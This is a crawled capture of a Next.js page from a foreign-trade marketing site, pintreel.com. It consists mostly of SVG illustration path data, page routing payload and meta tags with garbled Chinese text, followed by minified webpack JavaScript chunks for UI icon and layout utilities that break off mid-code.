898.31 470.77 L 879.90 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-158","node-id":"161","stroke":"none","target-height":"18.416626","target-width":"18.408264","target-x":"879.90247","target-y":"470.77167"}],["$","path",null,{"d":"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-159","node-id":"162","stroke":"none","target-height":"18.416626","target-width":"7.7724","target-x":"952.6825","target-y":"470.77167"}],["$","path",null,{"d":"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-160","node-id":"163","stroke":"none","target-height":"26.0448","target-width":"26.033752","target-x":"912.4798","target-y":"466.9571"}],["$","path",null,{"d":"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-161","node-id":"164","stroke":"none","target-height":"26.0448","target-width":"13.017212","target-x":"853.0526","target-y":"466.95728"}],["$","path",null,{"d":"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-162","node-id":"165","stroke":"none","target-height":"40.164246","target-width":"50.46698","target-x":"536.43823","target-y":"725.0732"}],["$","path",null,{"d":"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-163","node-id":"166","stroke":"none","target-height":"24.190247","target-width":"21.57544","target-x":"540.096","target-y":"720.395"}],["$","path",null,{"d":"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-164","node-id":"167","stroke":"none","target-height":"43.082886","target-width":"73.43921","target-x":"627.65784","target-y":"722.15424"}],["$","path",null,{"d":"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-165","node-id":"168","stroke":"none","target-height":"18.800293","target-width":"20.599915","target-x":"630.81915","target-y":"725.4256"}],["$","path",null,{"d":"$b","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-166","node-id":"169","stroke":"none","target-height":"108.08858","target-width":"108.040405","target-x":"515.50085","target-y":"168.60289"}],["$","path",null,{"d":"$c","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-167","node-id":"170","stroke":"none","target-height":"327.3059","target-width":"197.56519","target-x":"511.34595","target-y":"405.10248"}],["$","path",null,{"d":"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 134.62 L 593.15 132.93 L 596.71 131.69 L 600.46 130.94 L 604.44 130.67 L 608.43 130.95 L 612.18 131.72 L 615.73 132.96 L 619.09 134.66 L 622.15 136.74 L 624.94 139.20 L 627.39 141.99 L 629.45 145.06 L 631.14 148.43 L 632.38 151.99 L 633.13 155.74 L 633.40 159.73","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-168","node-id":"171","stroke":"none","target-height":"58.03203","target-width":"58.005066","target-x":"575.397","target-y":"130.66693"}],["$","path",null,{"d":"M 623.54 226.51 L 623.43 297.64 L 515.39 297.48 L 515.50 226.35 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-169","node-id":"172","stroke":"none","target-height":"71.29169","target-width":"108.145935","target-x":"515.3895","target-y":"226.34674"}],["$","path",null,{"d":"$d","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-170","node-id":"173","stroke":"none","target-height":"128.21118","target-width":"138.626","target-x":"507.65488","target-y":"277.0346"}],["$","path",null,{"d":"M 585.30 309.77 L 580.22 309.49 L 575.75 308.73 L 571.83 307.52 L 568.37 305.90 L 565.32 303.88 L 562.64 301.44 L 560.30 298.56 L 558.29 295.18 L 556.61 291.23 L 554.29 284.27 L 552.63 278.89 L 551.99 276.69 L 551.48 274.88 L 553.36 274.91 L 554.48 274.92 L 557.34 274.93 L 562.24 274.89 L 567.25 274.72 L 568.18 274.69 L 571.58 274.99 L 574.87 275.73 L 577.96 276.75 L 580.28 277.69 L 582.68 278.84 L 584.47 280.02 L 586.15 281.32 L 588.46 283.45 L 590.76 286.00 L 593.27 289.43 L 594.91 292.34 L 595.99 295.05 L 596.59 297.59 L 596.73 300.17 L 596.38 302.48 L 595.55 304.58 L 594.49 306.12 L 593.17 307.40 L 591.56 308.42 L 589.78 309.14 L 587.74 309.60 L 585.38 309.77 L 585.30 309.77 Z","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-171","node-id":"174","stroke":"none","target-height":"35.07251","target-width":"45.254333","target-x":"551.4765","target-y":"274.69348"}],["$","path",null,{"d":"$e","fill":"#924e08","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-172","node-id":"175","stroke":"none","target-height":"37.872864","target-width":"48.505554","target-x":"549.6162","target-y":"273.29352"}],["$","path",null,{"d":"$f","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-173","node-id":"176","stroke":"none","target-height":"87.12842","target-width":"71.429504","target-x":"526.0254","target-y":"202.04199"}],["$","path",null,{"d":"M 537.38 234.87 L 535.68 248.83 L 541.64 247.05 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-174","node-id":"177","stroke":"none","target-height":"13.965424","target-width":"5.962097","target-x":"535.6784","target-y":"234.8675"}],["$","path",null,{"d":"M 542.54 232.53 L 543.15 234.33 L 544.08 235.62 L 544.88 236.25 L 545.69 236.54 L 546.54 236.55 L 547.32 236.22 L 547.96 235.64 L 548.48 234.76 L 548.87 233.20 L 548.77 231.31 L 548.16 229.51 L 547.24 228.21 L 546.43 227.59 L 545.63 227.30 L 544.78 227.29 L 543.99 227.62 L 543.35 228.20 L 542.83 229.08 L 542.45 230.63 L 542.54 232.53","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-175","node-id":"178","stroke":"none","target-height":"9.255203","target-width":"6.4173584","target-x":"542.44946","target-y":"227.29152"}],["$","path",null,{"d":"M 528.57 236.73 L 529.18 238.53 L 530.10 239.82 L 530.91 240.44 L 531.72 240.74 L 532.56 240.74 L 533.35 240.42 L 533.99 239.84 L 534.51 238.95 L 534.89 237.40 L 534.80 235.50 L 534.19 233.70 L 533.26 232.41 L 532.46 231.79 L 531.65 231.49 L 530.80 231.49 L 530.02 231.81 L 529.38 232.39 L 528.86 233.28 L 528.48 234.83 L 528.57 236.73","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-176","node-id":"179","stroke":"none","target-height":"9.254501","target-width":"6.4171143","target-x":"528.47577","target-y":"231.48766"}],["$","path",null,{"d":"M 545.65 203.95 L 545.16 207.51 L 544.32 210.86 L 543.14 214.03 L 542.58 215.20 L 540.42 218.92 L 537.82 222.23 L 535.11 224.86 L 532.14 227.07 L 528.89 228.89 L 525.44 230.26 L 521.82 231.13 L 518.01 231.51 L 516.84 231.51 L 517.72 220.61 L 517.72 220.61 L 517.80 219.60 L 518.42 214.55 L 519.41 209.73 L 520.76 205.11 L 522.47 200.68 L 524.54 196.37 L 526.89 192.33 L 529.52 188.54 L 532.45 184.98 L 534.80 182.50 L 537.29 180.19 L 539.61 182.89 L 541.61 185.90 L 543.25 189.14 L 544.50 192.62 L 545.34 196.23 L 545.72 199.99 L 545.65 203.95","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-177","node-id":"180","stroke":"none","target-height":"51.325775","target-width":"28.88684","target-x":"516.8364","target-y":"180.18777"}],["$","path",null,{"d":"M 583.95 206.90 L 583.68 209.46 L 582.96 211.87 L 581.75 214.18 L 580.17 216.26 L 578.21 218.16 L 575.84 219.88 L 573.26 221.29 L 570.39 222.43 L 567.21 223.29 L 564.87 223.68 L 560.93 223.93 L 556.70 223.63 L 552.85 222.84 L 549.33 221.58 L 546.03 219.84 L 543.31 217.80 L 541.09 215.45 L 539.73 213.44 L 538.77 211.35 L 538.18 209.16 L 537.96 206.83 L 538.25 204.17 L 539.10 201.55 L 540.46 199.11 L 542.36 196.81 L 544.62 194.84 L 547.27 193.14 L 550.37 191.70 L 553.63 190.67 L 557.15 190.03 L 560.98 189.80 L 565.17 190.09 L 568.99 190.87 L 572.48 192.10 L 575.76 193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-178","node-id":"181","stroke":"none","target-height":"34.132324","target-width":"45.99054","target-x":"537.9598","target-y":"189.79712"}],["$","path",null,{"d":"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 244.73","fill":"none","group-id":"1,2,4","id":"Stroke-179","node-id":"182","stroke":"#0c245f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"7.070984","target-width":"7.392456","target-x":"543.0741","target-y":"244.73492"}],["$","path",null,{"d":"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-180","node-id":"183","stroke":"none","target-height":"8.081177","target-width":"13.363586","target-x":"561.74554","target-y":"266.2107"}],["$","path",null,{"d":"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-181","node-id":"184","stroke":"none","target-height":"7.6877136","target-width":"14.866699","target-x":"547.59814","target-y":"269.34677"}],["$","path",null,{"d":"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-182","node-id":"185","stroke":"none","target-height":"9.491821","target-width":"37.048157","target-x":"623.544","target-y":"729.20953"}],["$","path",null,{"d":"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-183","node-id":"186","stroke":"none","target-height":"9.494629","target-width":"38.988647","target-x":"532.7876","target-y":"729.20807"}],["$","path",null,{"d":"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-184","node-id":"187","stroke":"none","target-height":"64.21869","target-width":"43.152283","target-x":"580.33954","target-y":"255.22214"}],["$","path",null,{"d":"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26","fill":"none","group-id":"1,2,4","id":"Stroke-185","node-id":"188","stroke":"#ff9a0f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"23.61267","target-width":"5.694214","target-x":"607.65247","target-y":"335.26154"}],["$","path",null,{"d":"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-186","node-id":"189","stroke":"none","target-height":"106.520935","target-width":"83.457214","target-x":"516.02576","target-y":"348.70233"}],["$","path",null,{"d":"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z","fill":"#da327c","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-187","node-id":"190","stroke":"none","target-height":"13.714783","target-width":"36.12024","target-x":"515.6742","target-y":"347.08517"}],["$","path",null,{"d":"$10","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-188","node-id":"191","stroke":"none","target-height":"227.77884","target-width":"194.14258","target-x":"550.6466","target-y":"184.50455"}],["$","path",null,{"d":"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-189","node-id":"192","stroke":"none","target-height":"74.00244","target-width":"103.50714","target-x":"595.33624","target-y":"394.9204"}],["$","path",null,{"d":"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-190","node-id":"193","stroke":"none","target-height":"34.435486","target-width":"42.428894","target-x":"588.35596","target-y":"439.47052"}],["$","path",null,{"d":"M 643.95 192.75 L 647.28 170.94","fill":"none","group-id":"1,2,4","id":"Stroke-191","node-id":"194","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.812729","target-width":"3.324646","target-x":"643.95264","target-y":"170.9416"}],["$","path",null,{"d":"M 669.24 307.56 L 692.51 298.18","fill":"none","group-id":"1,2,4","id":"Stroke-192","node-id":"195","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.381226","target-width":"23.273132","target-x":"669.2374","target-y":"298.17987"}],["$","path",null,{"d":"M 626.90 258.91 L 643.74 242.25","fill":"none","group-id":"1,2,4","id":"Stroke-193","node-id":"196","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.66217","target-width":"16.83728","target-x":"626.8977","target-y":"242.2508"}],["$","path",null,{"d":"M 569.74 320.50 L 545.99 325.53","fill":"none","group-id":"1,2,4","id":"Stroke-194","node-id":"197","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"5.0343323","target-width":"23.747498","target-x":"545.98975","target-y":"320.5005"}],["$","path",null,{"d":"M 607.65 276.09 L 586.78 259.14","fill":"none","group-id":"1,2,4","id":"Stroke-195","node-id":"198","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.955536","target-width":"20.874939","target-x":"586.7775","target-y":"259.13837"}],["$","path",null,{"d":"M 729.00 254.82 L 743.25 236.37","fill":"none","group-id":"1,2,4","id":"Stroke-196","node-id":"199","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"18.450897","target-width":"14.248108","target-x":"728.9985","target-y":"236.37332"}],["$","path",null,{"d":"M 719.28 351.99 L 743.51 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-197","node-id":"200","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"8.342285","target-width":"24.237366","target-x":"719.2761","target-y":"351.98712"}],["$","path",null,{"d":"M 603.21 211.60 L 583.31 189.66","fill":"none","group-id":"1,2,4","id":"Stroke-198","node-id":"201","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.941559","target-width":"19.901611","target-x":"583.30554","target-y":"189.65643"}],["$","path",null,{"d":"M 677.80 254.45 L 694.26 237.09","fill":"none","group-id":"1,2,4","id":"Stroke-199","node-id":"202","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.354553","target-width":"16.46637","target-x":"677.79535","target-y":"237.09329"}],["$","path",null,{"d":"M 681.39 360.33 L 657.47 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-200","node-id":"203","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"0","target-width":"23.917542","target-x":"657.473","target-y":"360.32916"}],["$","path",null,{"d":"M 541.54 276.59 L 565.14 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-201","node-id":"204","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.955139","target-width":"23.600586","target-x":"541.5365","target-y":"276.58585"}],["$","path",null,{"d":"M 614.12 330.27 L 612.61 352.01","fill":"none","group-id":"1,2,4","id":"Stroke-202","node-id":"205","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.742737","target-width":"1.5023804","target-x":"612.6148","target-y":"330.26794"}],["$","path",null,{"d":"M 589.46 371.00 L 571.75 383.70","fill":"none","group-id":"1,2,4","id":"Stroke-203","node-id":"206","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696869","target-width":"17.705688","target-x":"571.7521","target-y":"370.99866"}],["$","path",null,{"d":"M 595.34 411.26 L 698.84 411.26","fill":"none","group-id":"1,2,4","id":"Stroke-204","node-id":"207","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"411.26007"}],["$","path",null,{"d":"M 595.34 429.84 L 698.84 429.84","fill":"none","group-id":"1,2,4","id":"Stroke-205","node-id":"208","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"429.83954"}],["$","path",null,{"d":"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-206","node-id":"209","stroke":"none","target-height":"27.43518","target-width":"26.947815","target-x":"677.9948","target-y":"420.07135"}],["$","path",null,{"d":"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-207","node-id":"210","stroke":"none","target-height":"60.779846","target-width":"49.06958","target-x":"744.367","target-y":"463.51794"}],["$","path",null,{"d":"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54","fill":"none","group-id":"1,2,4","id":"Stroke-208","node-id":"211","stroke":"#f38c01","stroke-linecap":"butt","stroke-width":"4.9","target-height":"29.631348","target-width":"14.809326","target-x":"730.8457","target-y":"477.5443"}],["$","path",null,{"d":"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-209","node-id":"212","stroke":"none","target-height":"22.465271","target-width":"22.454956","target-x":"807.7422","target-y":"459.67926"}],["$","path",null,{"d":"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-210","node-id":"213","stroke":"none","target-height":"41.091125","target-width":"41.07251","target-x":"778.9308","target-y":"469.87787"}],["$","path",null,{"d":"$11","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-211","node-id":"214","stroke":"none","target-height":"30.071716","target-width":"30.062988","target-x":"753.8702","target-y":"477.26587"}]]}]]}]}]]}]}],"notFoundStyles":[],"childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","tutorial","children","hotspot","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$L12",[["$","div",null,{"className":"w-full h-[200px] 3xl:h-[500px] 2xl:h-[400px] xl:h-[350px] md:h-[300px] sm:h-[250px] flex items-center justify-center ","style":{"backgroundImage":"url(/èµ„è®¯bg.png)","backgroundRepeat":"no-repeat","backgroundSize":"cover","backgroundPosition":"center"},"children":["$","div",null,{"className":"md:w-[35%] sm:w-[55%] w-[75%] h-[60%] relative","children":["$","$L13",null,{"src":"/èµ„è®¯.png","quality":0,"alt":"å“å­¦é™¢","fill":true}]}]}],["$","div",null,{"className":"px-4 bg-white pt-2","children":["$","ul",null,{"className":"max-w-main mx-auto flex items-center h-full gap-1 border-b-2 border-gray-200","children":[["$","$L14","1",{"href":"/tutorial/featured","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base hover:bg-[#f5f5f5]","children":"ç²¾é€‰è§†é¢‘"}]}],["$","$L14","2",{"href":"/tutorial/news","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base hover:bg-[#f5f5f5]","children":"å“æŽ¨èµ„è®¯"}]}],["$","$L14","3",{"href":"/tutorial/hotspot","children":["$","li",null,{"className":"cursor-pointer md:px-12 sm:px-8 px-4 py-2  md:text-xl text-base border-main border-b-2 text-main","children":"å¤–è´¸çƒ­ç‚¹"}]}]]}]}],["$","$L15",null,{}]],null],"segment":"__PAGE__"},"styles":null}],"segment":"hotspot"},"styles":null}],"segment":"tutorial"},"styles":null}]]}]}]]}],null]
4:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Pintreel å¤–è´¸çƒ­ç‚¹"}],["$","meta","3",{"name":"description","content":"Pintreelå•†å­¦é™¢ç™¾ç§‘æ ç›®æä¾›ä¸°å¯Œå¤–è´¸ç¤¾åª’è¥é”€ã€ç‹¬ç«‹ç«™å»ºè®¾SEOèµ„è®¯ï¼Œè¶³ä¸å‡ºæˆ·æµ·å¤–è´¸æ˜“æ–°é—»æ—©çŸ¥é“ã€‚"}],["$","meta","4",{"name":"keywords","content":"Pintreelå¤–è´¸çƒ­ç‚¹"}],["$","link","5",{"rel":"canonical","href":"https://pintreel.com/hotspot"}],["$","meta","6",{"property":"og:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","meta","7",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","8",{"name":"twitter:image","content":"https://www.pintreel.com/ptlogo.png"}],["$","link","9",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"60x66"}],["$","meta","10",{"name":"next-size-adjust"}]]
12:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/tutorial/hotspot/%5Bid%5D/loading-a7d63cefeeda164c.js
body_size: 446
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8897,1555,8194],{39904:function(e,t,n){"use strict";var u=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.cloneElement=cloneElement,t.isFragment=isFragment,t.replaceElement=void 0;var f=u(n(2265));function isFragment(e){return e&&f.default.isValidElement(e)&&e.type===f.default.Fragment}let replaceElement=(e,t,n)=>f.default.isValidElement(e)?f.default.cloneElement(e,"function"==typeof n?n(e.props||{}):n):t;function cloneElement(e,t){return replaceElement(e,e,t)}t.replaceElement=replaceElement},92782:function(e,t,n){Promise.resolve().then(n.bind(n,49385))},54578:function(e,t,n){"use strict";var u=n(26314).default,f=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.useLayoutUpdateEffect=t.default=void 0;var r=f(n(2265)),l=(0,u(n(32401)).default)()?r.useLayoutEffect:r.useEffect,useLayoutEffect=function(e,t){var n=r.useRef(!0);l(function(){return e(n.current)},t),l(function(){return n.current=!1,function(){n.current=!0}},[])};t.useLayoutUpdateEffect=function(e,t){useLayoutEffect(function(t){if(!t)return e()},t)},t.default=useLayoutEffect}},function(e){e.O(0,[8904,7970,9385,2971,2472,1744],function(){return e(e.s=92782)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/1718-20b892ec787873d2.js
body_size: 4426
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1718],{51718:function(e,t,n){"use strict";var r=n(26314).default,o=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=r(n(10712)),i=r(n(12184)),l=r(n(8104)),c=r(n(76639)),s=o(n(2265)),u=r(n(42744)),d=n(62363),f=r(n(23128)),p=r(n(81211)),y=n(85330),g=n(9804),v=["className","icon","spin","rotate","tabIndex","onClick","twoToneColor"];(0,y.setTwoToneColor)(d.blue.primary);var m=s.forwardRef(function(e,t){var n=e.className,r=e.icon,o=e.spin,d=e.rotate,y=e.tabIndex,m=e.onClick,C=e.twoToneColor,b=(0,c.default)(e,v),x=s.useContext(f.default),h=x.prefixCls,_=void 0===h?"anticon":h,T=x.rootClassName,w=(0,u.default)(T,_,(0,l.default)((0,l.default)({},"".concat(_,"-").concat(r.name),!!r.name),"".concat(_,"-spin"),!!o||"loading"===r.name),n),S=y;void 0===S&&m&&(S=-1);var 